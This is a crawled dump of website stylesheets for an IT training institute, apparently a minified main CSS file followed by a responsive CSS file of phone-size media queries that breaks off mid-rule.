.btn_video{font-size:25px;position:absolute;left:50%;top:50%;color:#fff;z-index:99999;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.headline span,.img-2{transform:translateX(-50%)}#about .about_box{width:100%;background:#000;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.5);height:150px;margin-top:-84px;margin-bottom:50px}#about .about_box .about_icn{font-size:40px;width:100px;height:100px;background:#000;position:relative;top:-45px;left:50%;transform:translateX(-50%);line-height:80px;border-radius:50%;color:#ff3115}#about .about_box h3,#about .about_box h4{font-weight:600;padding:10px 0;top:-60px;position:relative}#about .about_box h3{font-size:35px}#about .about_box h4{font-size:25px}#about .about_box span{margin-top:30px;display:block}#about .about_box:hover .img-1,.img-2{display:none}#about .about_box p{font-size:15px;position:relative;top:-40px}#about .about_box:hover,#about .about_box:hover .about_icn{background:#ff3115;color:#fff}.img-2{position:relative;left:50%;color:#ff3115;top:16px}#about .about_box:hover .img-2{display:block}#about .about_vdo{background:url(../images/about2.jpg) center center no-repeat;background-size:cover;height:360px}#about .counter_content h2{font-size:60px;font-weight:700;color:#ff3115;padding-top:50px}#about .counter_content h5{font-size:20px;color:#fff;font-weight:600}#course{padding:50px 0;background:#ebe9e9}.headline h2{font-size:25px;text-transform:uppercase;font-weight:600;position:relative}.headline span{width:200px;height:10px;position:absolute;left:50%;border-radius:30px;background:#ff3115;bottom:-20px;box-shadow:0 20px 16px 0 rgba(0,0,0,.5)}#course .curse{margin-top:50px}#course .course_box{box-shadow:0 0 5px rgba(0,0,0,.5);padding:10px;margin-top:30px}#course .course_box h3{font-size:20px;font-weight:600;padding:10px 0;background:#ff3115;color:#fff;text-align:center}#course .course_img{width:36%;padding:5px 0;float:left;margin-top:-2px;height:117px}#course .course_img img{height:100%}#course .course_text{width:64%;float:left}#course .course_text li{font-size:14px;margin:2px 2px 2px 10px;background:#555;padding:7px;color:#fff;display:block}#course .course_box a{font-size:16px;display:inline-block;background:#ff3115;border:2px solid #ff3115;width:100%;text-align:center;color:#fff;padding:7px;margin-top:5px}#course .course_box a:hover{background:0 0;border:2px solid #ff3115;color:#000}#teacher{padding:50px 0}#teacher .teacher_box{margin-top:50px}#teacher .teacher_img{position:relative;overflow:hidden;height:400px;width:350px}#teacher .teacher_img img{width:100%;filter:grayscale(100%);transition:2s}#teacher .teacher_img:hover img{filter:grayscale(0);transform:scale(1.2)}#teacher .teacher_text{position:absolute;bottom:0;background:#ff3115;width:350px;padding:10px;text-align:center;color:#fff;transform-origin:bottom;transition:.5s;transform:perspective(500px) rotateX(90deg)}#teacher .teacher_text h2{font-size:30px;font-weight:600}#teacher .teacher_text h4{font-size:20px;padding:5px}#teacher .teacher_box:hover .teacher_text{transform:perspective(500px) rotateX(0)}#teacher .teacher_img ul{position:absolute;top:0;left:0}#teacher .teacher_img ul li{background:#ff3115;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;transform-origin:left;transition:all linear .5s;border-bottom:1px solid #fff;transform:perspective(500px) rotateY(90deg)}#teacher .teacher_img ul li a{color:#fff}#teacher .fa.fa-angle-left.slick-arrow,#teacher .fa.fa-angle-right.slick-arrow{font-size:40px;color:#ff3115;z-index:99;width:40px;height:40px;position:absolute;text-align:center;top:50%;line-height:40px;cursor:pointer}#teacher .teacher_box:hover .teacher_img ul li{transform:perspective(500px) rotateY(0)}#teacher .teacher_box:hover .teacher_img ul li:nth-child(1){transition-delay:.5s}#teacher .teacher_box:hover .teacher_img ul li:nth-child(2){transition-delay:.8s}#teacher .teacher_box:hover .teacher_img ul li:nth-child(3){transition-delay:1.1s}#teacher .teacher_box:hover .teacher_img ul li:nth-child(4){transition-delay:1.5s}#teacher .fa.fa-angle-right.slick-arrow{right:-50px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all linear .3s;-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s}#teacher .fa.fa-angle-left.slick-arrow{left:-50px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all linear .3s;-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s}#student{padding:50px 0;background:#dbd9d9}#student .student_overlay{height:350px;background:rgba(0,0,0,.5);text-align:center}#student .slick-dots{position:absolute;left:50%;z-index:999;bottom:0;transform:translateX(-50%)}.slick-dots li{float:left}.slick-dots li button{font-size:0;background:0 0;width:15px;height:15px;border:2px solid #ff3115;border-radius:50%;margin-left:5px;transition:.5s;-webkit-transition:all linear .5s;-moz-transition:all linear .5s;-ms-transition:all linear .5s;-o-transition:all linear .5s;cursor:pointer;outline:0}.slick-dots li.slick-active button{background:#fff}#student .student_feed h3{font-size:26px;background:#ff3115;display:block;margin-top:80px;color:#fff;padding:5px 10px;font-weight:600;text-align:center;text-transform:uppercase}#student .about_video{height:350px;background-size:cover;background-position:center}#student .about_overlay{background:rgba(0,0,0,.5);height:100%}#student .about_btn{width:60px;height:60px;border-radius:50%;background:#ff3115;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:9999}#student .about_btn::after{position:absolute;content:'';width:70px;height:70px;border-radius:50%;background:#ff3115;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:-99;animation:pusle-border 1.5s ease-out infinite}@-webkit-keyframes pusle-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);-moz-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);-ms-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);-o-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);-moz-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);-ms-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);-o-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);opacity:0}}#student .btn_video{font-size:30px;position:absolute;left:50%;top:50%;color:#fff;z-index:99999;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}#student .student_overlay h2{font-size:45px;color:#fff;text-transform:uppercase;font-weight:700;text-align:center;padding:65px 0 0}#student .student_overlay h3,#student .student_overlay h4{font-weight:600;color:#fff;text-align:center;text-transform:uppercase}#student .student_overlay h3{font-size:35px}#student .student_overlay h4{font-size:25px}#student .student_overlay a{font-size:18px;color:#fff;text-align:center;display:inline-block;background:#ff3115;padding:5px 10px;margin-top:10px;transform:skew(-10deg)}#student .notice_box h3{font-size:26px;background:#ff3115;color:#fff;margin-top:80px;padding:5px}#student .notice_box i{font-size:25px;color:#fff;padding:10px 10px 0 0}#student .notice_box li{font-size:17px;color:#fff;padding:20px}.notice_box{height:394px;background:#555}#all_service{padding:50px 0}#all_service .all_overlay{background:rgba(0,0,0,.6);height:300px}#all_service .all_service_box h2{font-size:35px;text-transform:uppercase;font-weight:700;color:#fff;text-align:center;padding-top:125px}#partner .partner_overlay{padding:40px 0}#partner .partner_box{margin:65px 0}#footer{padding:60px 0 0;background:#000;position:relative}.footerpadding{padding:150px 0 0!important}#footer .contact_bg{background:#222;border-radius:20px;color:#fff;padding:25px 20px;position:absolute;top:-40%;left:50%;transform:translate(-50%,40%);width:1140px;margin:0 auto}#footer .contact_box .fa{font-size:40px;padding:20px 0;color:#ff3115}#footer .contact_box h4{font-size:22px;text-transform:uppercase;padding:10px 0;font-weight:600}#footer .contact_box{position:relative}#footer .contact_box span{width:1px;height:100%;background:#fff;position:absolute;top:50%;right:0;transform:translateY(-50%)}#footer .contact_box span::after,#footer .contact_box span::before{position:absolute;width:1px;height:80%;background:#fff;top:50%;transform:translateY(-50%);content:''}#footer .contact_box span::before{right:6px}#footer .contact_box span::after{right:-6px}#footer .footer_content h3{font-size:24px;color:#fff;text-transform:uppercase;padding:22px 0 18px;font-weight:600}#footer .footer_loog{width:50px;margin-top:20px}#footer .footer_content p{color:#d6d6d6;font-size:14px}#footer .footer_content h4{font-size:20px;color:#ff3115;padding:0 0 15px;border-bottom:1px solid #ddd;width:65%;text-transform:uppercase}#footer .footer_blog{height:47px;width:246px;margin-bottom:15px;margin-top:20px}#footer .footer_text{color:#fff;width:170px;float:right}#footer .footer_text h5{font-size:14px;color:#d6d6d6}#footer .footer_text h6{font-size:10px;padding-top:5px;color:#d6d6d6}#footer .footer_content ul li i{font-size:15px;color:#ff3115;margin:5px 5px 0 0}#footer .footer_content ul li a{font-size:15px;color:#d6d6d6}#footer .copyright p{color:#fff;font-size:14px;padding-top:30px;border-top:1px solid #d6d6d6}#footer .footer_logo{width:100%}#footer .footer_content h2{font-size:24px;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 0}#footer .footer_icon ul li{float:left;margin-right:5px}#footer .footer_icon ul{margin-left:25px}#footer .footer_icon ul li a{line-height:40px;width:40px;display:inline-block;background:#c33;text-align:center;border-radius:50%}#footer .footer_icon ul li:nth-child(1) a{background:#3b5999}#footer .footer_icon ul li:nth-child(2) a{background:#55acee}#footer .footer_icon ul li:nth-child(3) a{background:#0077B5}#footer .footer_icon ul li:nth-child(4) a{background:#e4405f}#footer .footer_icon ul li:nth-child(5) a{background:#dd4b39}#footer .footer_icon ul li a i{font-size:20px;color:#fff}#inner_course{background:#ececec;padding:50px 0}#inner_course .inn_course_banner{height:200px}#inner_course .inner_headline h2{font-size:22px;text-align:center;background:#ff3115;padding:10px 0;display:block;font-weight:600;color:#fff}#inner_course .inner_headline h3{font-size:20px;background:#555;display:block;padding:5px;color:#fff;margin-bottom:15px}#inner_course .inner_course_text p{font-size:16px;line-height:27px;text-align:justify}#inner_course .inner_cuourse_img{height:210px}#inner_course .inner_cuourse_img img{height:100%}#inner_course .inner_course_left{border:1px solid #000}#inner_course .inner_course_left_text h4{font-size:22px;text-align:center;background:#555;display:block;color:#fff;padding:10px}#inner_course .inner_course_left_text p{padding:10px 15px;font-size:16px;background:#ddd}#inner_course .inner_course_left_text p strong{font-size:17px;color:#222;font-weight:600}#inner_course .inner_course_left_text h6{font-size:18px;padding:10px 15px;color:#ff3115;font-weight:600}#inner_course .inner_course_left_text li{font-size:16px;height:40px;background:#ddd;line-height:40px;margin-top:2px;padding:0 15px}#inner_course .inner_course_left_text li span{color:#000;margin-left:20px;font-size:17px;font-weight:600}#inner_course .inner_course_left_text h5{font-size:18px;text-align:center;padding:10px;background:#555;color:#fff}#inner_course .inner_course_left_text h3{font-size:20px;text-align:center;padding:5px}#inner_course .book_btn{border:none;height:40px;width:95%;border-radius:30px;display:block;background:#ff3115;margin:20px auto;outline:0;color:#fff;font-size:18px;cursor:pointer}#inner_course .inner_course_left_text .menu_btn button:hover{transform:scale(1.05)}#inner_course .inner_course2 h2{font-size:25px;text-align:center;background:#ff3115;display:block;margin-top:50px;padding:10px 0;color:#fff}#inner_course label,.send_btn{height:40px;color:#fff;font-size:18px}.modal_mess,.modal_text{padding:20px;border:2px solid #ddd}.modal .modal-content{background-color:#fff;background-clip:padding-box;outline:0;width:400px;position:fixed;left:50%;transform:translateX(-50%)}.modal_text{width:48%;float:left;height:40px;margin:10px 5px;transition:all linear .3s}.modal_mess{width:97%;resize:none;display:block;margin-left:6px}.send_btn{width:50%;border-radius:30px;border:none;background:#ff3115;cursor:pointer;margin:0 auto}#exampleModalLongTitle,#inner_course label{background:#555;width:100%}#inner_course label{line-height:40px;padding:0 15px;display:block;margin-top:20px}#faq{padding:75px 0 100px}#accordion,#accordion1,#accordion2{margin:30px 0}#accordion .card-header span,#accordion1 .card-header span,#accordion2 .card-header span{float:left}#accordion .btn-link,#accordion1 .btn-link,#accordion2 .btn-link{color:#000;text-decoration:none}#accordion i,#accordion1 i,#accordion2 i{color:#000;font-size:32px}.fa-minus,.fa-plus{float:right}#accordion .card-header,#accordion1 .card-header,#accordion2 .card-header{font-weight:700;background:#f56968;border:none;outline:0;width:100%;height:50px;line-height:50px}#accordion .btn.btn-link,#accordion1 .btn.btn-link,#accordion2 .btn.btn-link{line-height:7px}#contact{background:url(../images/contact.jpg) center fixed;background-size:cover}#contact .contact_overlay{background:#fff;padding:90px 0 60px}.cont{margin-top:30px}#contact .inputBoxt{position:relative;box-sizing:border-box;margin-bottom:40px}#contact .input{position:relative;border:none;outline:0;background:0 0;border-bottom:1px solid #333;width:100%;height:50px;font-size:16px;resize:none;color:#333;padding:0 10px}textarea.input{height:150px!important}#contact .inputText{position:absolute;line-height:24px;transition:.5s;-webkit-transition:all linear .5s;-moz-transition:all linear .5s;-ms-transition:all linear .5s;-o-transition:all linear .5s;color:#333;font-size:16px}#contact .button{width:100%;height:50px;background:#333;border:2px solid #333;outline:0;color:#000;font-size:24px;transition:all linear .5s;-webkit-transition:all linear .5s;-moz-transition:all linear .5s;-ms-transition:all linear .5s;-o-transition:all linear .5s;border-radius:30px;cursor:pointer}#contact .button:hover{background:0 0;border:2px solid #333;color:#333}#contact .focus .inputText{transform:translateY(-30px);font-size:18px;opacity:1;color:#333}.cont .card-body{text-align:center}.cont .card-body i{font-size:20px;border:1px solid #ccc;padding:14px;border-radius:50%;color:red}.cont .card-title{font-size:15px;text-transform:uppercase;padding-top:9px;font-weight:700}.cont .card p{font-size:15px}.contact_box{box-shadow:0 0 6px 0 #fff;margin-bottom:2px;padding:6px 9px}#portfolio_bnr{background-size:cover;background-position:center}#portfolio_bnr .portfolio_overlay{background:rgba(0,0,0,.6);height:200px;align-items:center;display:flex}#portfolio_bnr .port_text h2{font-size:36px;color:#fff;font-weight:600;text-transform:uppercase}#portfolio{padding:92px 0 100px;background:#dbd9d9}#portfolio .portfolio-menu{margin:10px auto 50px;border-radius:30px;-webkit-box-shadow:0 0 10px 0 #000;-moz-box-shadow:0 0 10px 0 #ddd;-ms-box-shadow:0 0 10px 0 #ddd;-o-box-shadow:0 0 10px 0 #ddd;display:inline-block}#portfolio .portfolio-menu button{background-color:transparent;padding:15px 30px;border-radius:30px;font-size:14px;font-weight:600;cursor:pointer;outline:0;border:0;letter-spacing:1px;transition:all linear .3s;-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s}#portfolio .portfolio-menu button.active,#portfolio .portfolio-menu button:hover{background:#fb680f;color:#fff}#portfolio .thumbnail{position:relative;overflow:hidden;background:#000}#portfolio .thumbnail .overlay{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;opacity:0;z-index:99;transition:.5s ease}#portfolio .thumbnail:hover .overlay{opacity:1}#portfolio .thumbnail span::after,#portfolio .thumbnail span::before,#portfolio .thumbnail::after,#portfolio .thumbnail::before{position:absolute;content:'';height:100%;width:25%;background:#ff3115;opacity:.8}#portfolio .thumbnail::before{top:0;left:-25%;transition:all linear .3s}#portfolio .thumbnail:hover::before{top:0;left:0}#portfolio .thumbnail::after{top:0;right:-25%;transition:all linear .3s}#portfolio .thumbnail:hover::after{top:0;right:0}#portfolio .thumbnail span::before{bottom:-100%;left:25%;transition:all linear .3s}#portfolio .thumbnail:hover span::before{bottom:0;left:25%}#portfolio .thumbnail span::after{top:-100%;left:50%;transition:all linear .3s}#portfolio .thumbnail:hover span::after{top:0;left:50%}#portfolio .venobox{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#portfolio .venobox .fa{font-size:40px;color:#fff;z-index:99}#blog{padding:50px 0 80px}.blog_box{border:1px solid #ddd;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px}#blog .blog_content{padding:10px}#blog .blog_content h3{font-size:22px;text-transform:uppercase;padding:10px 0;font-weight:600;color:#fa2509}#blog .blog_content a{font-size:15px;color:#fa2509}#blog .blog_img{position:relative}#blog .blog_img span{position:absolute;left:0;bottom:0;z-index:1;background:#fa2509;padding:5px;color:#fff}#seminar_form{padding:50px 0}.seminar_2nd_bnr{background:url(../images/seminar_banner.png) center no-repeat;background-size:cover;height:250px}.semi_bg{background:#ddd}.seminar_box{padding:30px 10px;background:#f3f3f3;position:relative;top:-10%}.seminar_box h2{font-size:30px;font-weight:600;padding:20px 0}.seminar_box span{font-size:14px;color:red}.seminar_box h3{font-size:18px;font-weight:600;padding:15px 0;background:#fa2509;border-top-right-radius:100px;display:block;margin:20px 0;color:#fff}.seminar_box p{font-size:15px;padding:20px 0}.seminar_img{background:url(../images/seminar_img.jpg) center no-repeat;background-size:cover;height:300px}#seminar_form label{padding-left:6px}.form-control{display:block;width:98%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.price_box,.price_box a,.submit_text{transition:all linear .3s}#domain{padding:50px 0}.price_box{box-shadow:0 0 5px rgba(0,0,0,.1);padding:20px;margin-top:10px}.price_box.active,.price_box:hover{box-shadow:0 10px 10px rgba(0,0,0,.4)}.price_box h4{font-size:24px;color:#000;padding:10px 0}.price_box h2{font-size:45px;font-weight:600;color:#fa2509;padding:20px 0}.price_box ul li{line-height:30px;font-size:18px;border-bottom:1px solid #fa2509;padding:5px;color:#000}.price_box a{font-size:16px;color:#fff;padding:10px 15px;background:#fa2509;border:2px solid #fa2509;display:inline-block;margin-top:36px;border-radius:30px}.price_box:hover a{background:0 0;border:2px solid #fa2509;color:#000}.domain_headline h3{font-size:25px;font-weight:700;text-align:center;padding:10px 0;background:#fa2509;display:block;margin-top:50px;margin-bottom:30px}.domain_img1 img{width:100%}.domain_tex h4{font-size:20px;padding-bottom:20px}.domain_regis h3,.hosting_head h2{font-size:30px;font-weight:600;text-align:center}#hosting{padding:50px 0}.email_text{width:100%;height:60px;padding:0 45px;color:#000;position:relative;border:1px solid #ddd}.submit_text{position:absolute;right:14px;top:0;width:150px;height:60px;border:none;background:#fa2509;color:#fff;text-transform:uppercase;cursor:pointer}.submit_text:hover{background:#767777}.hosting_banner{background:url(../images/hosting.jpg) center no-repeat;background-size:cover;height:350px}.hosting_head h2{text-transform:uppercase;padding:20px;background:#fa2509}.domain_text{width:100%;height:50px;margin-top:50px;padding:10px}.domain_btn{height:40px;border:none;margin:20px auto;display:block;padding:10px}.hosting_left{background:#ddd;margin-top:100px;padding:10px!important}.hosting_img{margin-top:50px}.hosting_domain{padding:50px 0;background:#6b6b6d;margin-top:20px}.buttonred,.service_btn a{background:#fa2509;display:inline-block}.domain_regis h3{padding:50px 0}.hosting_text2 h3{font-size:40px;padding:50px 0}.hosting_text2 li{list-style:square;line-height:35px}.graphic_service h2{font-size:35px;font-weight:600;text-transform:uppercase;text-align:center;padding:50px 0 0}.graphic_service h4{font-size:20px;text-align:center;padding:10px}.graphic_service p{font-size:17px;padding:0 100px;text-align:justify}.flyer{border-bottom:1px solid #ddd}.flyer h2{font-size:40px;font-weight:700;color:#fa2509;padding:20px 0}.buttonred,.buttonred:hover{color:#fff}.flyer p{padding:0 100px;text-align:justify}.buttonred{font-size:16px;font-weight:600;text-transform:uppercase;padding:10px 20px;margin:20px 10px 50px}.service_btn h3{font-size:25px;padding:20px 0;text-align:center}.service_btn a{font-size:14px;padding:5px 10px;margin-right:10px;margin-bottom:10px;color:#fff;transition:all linear .5s}.service_btn a:hover{background:#ddd;color:#000}.blog{overflow:hidden;padding:50px 0}.single_blog{border-bottom:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;box-shadow:3px 3px 20px #ccc;margin-bottom:30px}.single_blog img{width:100%;height:300px}.single_blog h5{display:inline;background:#ff3115;color:#fff;font-size:13px;padding:2px 8px}.single_blog h2{font-size:20px;line-height:30px;font-weight:600;padding:0 7px}.single_blog h2 a{color:#333;transition:1s}.single_blog h2 a:hover,.single_blog p a{color:#ff3115}.single_blog p{font-size:14px;padding:0 9px}#blog_page .catagory ul li:last-child a{border-bottom:0}#blog_page .top_post h3{background:#ff3115;padding:15px 20px;color:#fff;font-size:16px}#blog_page .top_post ul{background:#f1f1f1;padding:0 20px 20px}#blog_page .top_post ul li{border-bottom:2px solid #cdcdcd;padding:20px 0}#blog_page .top_post ul li a{position:relative;display:block}#blog_page .top_post ul li a img{width:80px;position:absolute;top:0;left:0}#blog_page .top_post ul li a h5{padding-left:90px;font-size:13px;color:#0d0d0d;font-weight:700;-webkit-transition:all linear .3s;-moz-transition:all linear .3s;-ms-transition:all linear .3s;-o-transition:all linear .3s;transition:all linear .3s}#blog_page .top_post ul li a span{padding-left:90px;border:0;font-size:12px;color:#868686}#blog_page .top_post ul li a:hover h5{color:#af1b07}#blog_page .top_post ul li:last-child{border-bottom:0}.softdevltd_button{position:relative}.slick-dots{position:absolute;bottom:0;left:37%}.slick-slide img{display:block;width:100%}.top_cat li a{color:#333;font-size:15px;font-weight:500;background:#e7e7e7;display:block;border-bottom:1px solid #fff;padding:11px 13px}.bloginfo{background:rgba(0,0,0,.7)!important}.bloginfo p{color:#FFF;padding-top:25%;padding-left:2px;padding-right:2px}.bloginfo a{transform:skew(-10deg)}footer .widget{display:block;margin:0 0 30px;clear:both}footer .form-subscribe .input-subscribe{display:block;width:100%;background:#eee;padding:7px 20px;border:1px solid #FFF;border-radius:2px;margin-bottom:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5);box-shadow:inset 0 1px 1px rgba(0,0,0,.5);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.btn.btn-icon-right.icon-divider{padding-left:12px;padding-right:25px;background:#ff3115;color:#FFF}footer .fa.fa-send{float:right;display:block;padding-top:4px;padding-left:53px}.btn_video{cursor:pointer}.modal-video{z-index:9999999999}.noticeobard li{float:left;margin-left:30px;list-style:square}.noticeobard li a{color:#FFF;display:inline-block;padding-right:25px}.captcha img{width:104px;padding-left:9px}#captcha{border:1px solid #ddd;margin-top:20px;margin-left:8px}

--- FILE ---
content_type: text/css
request_url: https://uniqueitinstitute.com/public/contents/frontend/css/responsive.css
body_size: 1515
content:
/* // Extra small devices (portrait phones, less than 576px) */

@media (max-width: 575.98px) {
   .while_space{
     display: none;
   }
    #hearde2 .header_left li {
        margin-left: 40px;
    }
    #hearde2 .logo {
        margin: 15px 115px;
    }
    #hearde2 .header_left {
    	width: 101%;
    }
    #hearde2 .header_icon ul {
        margin-top: 10px;
        margin-left: 40px;
        float: left;
    }
    .nav-item #submenu2 {
        z-index: 99;
    }
    #banner .banner_overlay {
        height: 100vh !important;
    }
    #about .about_box .fa {
        font-size: 35px;
        width: 90px;
        height: 90px;
    }
    #banner .banner_content h3 {
        font-size: 18px;
        text-align: center;
        padding-top: 10px;
    }
    #about .about_box h3 {
        font-size: 17px;
    }
    #about .about_box {
        margin-top: -55px;
    }
    #banner .banner_content h1 {
        font-size: 25px;
        text-align: center;
    }
    #banner .banner_content p {
        font-size: 14px;
        text-align: center;
    }
    #banner .banner_content .active {
        font-size: 13px;
        width: 110px;
        height: 35px;
        line-height: 35px;
    }
    #banner .banner_content a {
        font-size: 13px;
        width: 110px;
        height: 35px;
        line-height: 35px;
        margin-left: 20px;
    }
    #banner .fa.fa-angle-left.slick-arrow {
        left: -8px;
    }
    #banner .fa.fa-angle-right.slick-arrow {
        right: -8px;
    }
    .nav-link {
        font-size: 14px;
        padding: 12px 18px;
        text-align: center;
        line-height: 14px;
        border-bottom: 1px solid #fff;
        z-index: -1;
    }
    .nav-item #submenu {
        width: 305px;
        height: 330px;
    }
    #submenu .sub_men {
        width: 290px;
        height: 52px;
        line-height: 45px;
        margin-top: 2px;
        display: inline-flex;
    }
    .nav-item #submenu2 {
        position: absolute;
        width: 310px;
        background: rgb(247, 247, 247);
        margin-top: 20px;
        box-shadow: 0 0 10px rgba(0, 0, 0, .5);
        transition: all linear .3s;
        opacity: 0;
        visibility: hidden;
        z-index: 99;
    }
    #submenu .sub_men .fa {
        width: 50px;
        height: 48px;
    }
    .header_btn {
        margin: 10px 0;
    }
    nav.navbar-fixed ul li a {
        line-height: 15px;
        background: #ddd;
        z-index: -1;
    }
    #about .about_video {
        height: 300px;
        margin-top: 70px;
    }
    #about .about_box {
        top: 40%;
        margin-bottom: 80px;
    }
    #about .about_text li {
        margin-top: 15px;
    }
    #about .about_pop {
        width: 300px;
        margin-bottom: 60px;
        z-index: 99;
    }
    #about .about_box h3 {
        font-size: 30px;
    }
    #about .about_vdo {
        margin-top: 50px;
        height: 1250px;
    }
    #about .about_video {
        height: 300px;
        margin-top: 0px;
    }
    #course .slick-dots li button {
        width: 20px;
    }
    #course .course_text li {
        font-size: 12px;
        margin: 2px;
        margin-left: 3px;
        margin-bottom: 6px;
    }
    .header_btn {
        margin: 10px s;
        margin: 10px auto;
        display: inherit;
    }
    #course .course_text h3 {
        font-size: 22px;
    }
    .counter_area .counter_content .fa {
        margin-top: 40px;
    }
    #testimonial .test_content {
        padding: 40px 10px 40px 10px;
        width: 100%;
    }
    #student .student_feed h3 {
        font-size: 24px;
    }
    #all_service .all_service_box {
        margin-bottom: 20px;
    }
    .notice_box {
        height: 530px;
    }
    #student .student_overlay h2 {
        font-size: 28px;
    }
    #student .student_overlay h3 {
        font-size: 25px;
    }
    #student .student_overlay h4 {
        font-size: 20px;
    }
    #portfolio .portfolio-menu button {
        background-color: transparent;
        /* padding: 8px 6px; */
        border-radius: 30px;
        font-size: 14px;
        font-weight: 600;
        cursor: pointer;
        outline: none;
        border: 0;
        letter-spacing: 1px;
        transition: all linear .3s;
        -webkit-transition: all linear .3s;
        -moz-transition: all linear .3s;
        -ms-transition: all linear .3s;
        -o-transition: all linear .3s;
        display: inline-block;
        padding: 8px 24px;
        margin-top: 5px;
        margin-bottom: 5px;
    }
    #footer .footer_content h4 {
        width: 60%;
    }
    #footer .footer_icon ul li {
        margin: 0px;
    }
    #footer .footer_content h3 {
        font-size: 20px;
    }
    #footer .contact_bg {
        padding: 15px 15px;
        position: relative;
        top: -0%;
        left: 0%;
        transform: translate(-0%, 0%);
        width: 100%;
    }
    #footer .contact_box span {
        top: 62%;
        right: 50%;
        transform: rotate(90deg);
    }
    #footer .contact_box .fa {
        margin-top: 35px;
    }
    #footer {
        padding: 0px 0 0;
    }
    #footer .footer_loog {
        margin-top: 80px;
    }
    #footer .footer_icon ul li a {
        margin-left: 5px;
        margin-bottom: 10px;
    }
    .headline h2 {
        font-size: 24px;
    }
    .graphic_service p {
        padding: 10px 0px;
    }
    .flyer p {
        padding: 10px 0px;
        text-align: justify;
    }
    .flyer a {
        padding: 6px 4px;
        margin: 0px 0px 20px;
        display: inline-block;
    }
    #inner_course .inner_course_left_text li {
        font-size: 14px;
    }
    .modal .modal-content {
        width: 100%;
    }
    #exampleModalLongTitle {
        font-size: 12px;
    }
    .modal_text {
        width: 100%;
        float: left;
        margin: 10px -10px;
    }
    .modal_mess {
        width: 100%;
        margin-left: -9px;
    }
    #footer .contact_bg {
	padding: 4px 17px !important;
	margin-bottom: 30px !important;
   }
   #about .about_pop {
	width: 231px !important;
    margin-left: 0 !important;
	margin: 22px auto !important;
}
}


/* // Small devices (landscape phones, 576px and up) */

@media (min-width: 576px) and (max-width: 767.98px) {
    .logo {
        width: 50px;
        margin: 10px auto;
    }
    .header_icon.wow.animated {
    	float: left;
    }
    #banner .banner_overlay {
        height: 85vh;
    }
    #about .about_box .fa {
        font-size: 35px;
        width: 90px;
        height: 90px;
    }
    #about .about_box h3 {
        font-size: 17px;
    }
    #banner .banner_content h1 {
        font-size: 45px;
        padding: 15px 0;
    }
    #banner .banner_content h3 {
        font-size: 25px;
        font-weight: 600;
    }
    #banner .banner_content .active {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #banner .banner_content a {
        font-size: 15px;
        width: 135px;
        height: 45px;
        line-height: 45px;
    }
    #about .about_video {
        height: 430px;
    }
    #course .course_text h3 {
        font-size: 22px;
    }
    #testimonial .test_content {
        padding: 40px 5px 40px 5px;
    }
    #even .even_content h3 {
        font-size: 23px;
    }
    #footer .footer_content h4 {
        width: 60%;
    }
    #footer .footer_icon ul li {
        margin: 0px;
    }
    #footer .footer_content h3 {
        font-size: 20px;
    }
    #about .about_box {
        top: 40%;
        margin-bottom: 80px;
    }
    #about .about_video {
        height: 345px;
        margin-top: 75px;
    }
    #about .about_text li {
        margin-top: 15px;
    }
    #about .about_text h2 {
        margin-top: 50px;
    }
    #even {
        padding: 95px 0 50px;
    }
    #even .even_box {
        margin-bottom: 200px;
    }
    #even .even_content {
        top: 50%;
        left: 50%;
        transform: translate(-50%, 35%);
    }
    .counter_area .counter_content .fa {
        margin-top: 30px;
    }
    .even_img img {
        margin-left: 25px;
    }
    #even {
        padding: 95px 0 150px;
    }
    #footer .contact_bg {
        top: -16%;
        left: 50%;
        width: 550px;
        transform: translate(-50%, 30%);
        padding: 10px 5px;
    }
    #footer .contact_box p {
        font-size: 12px;
    }
    #footer .contact_box .fa {
        font-size: 30px;
        padding: 10px 0;
    }
    #footer .contact_box h4 {
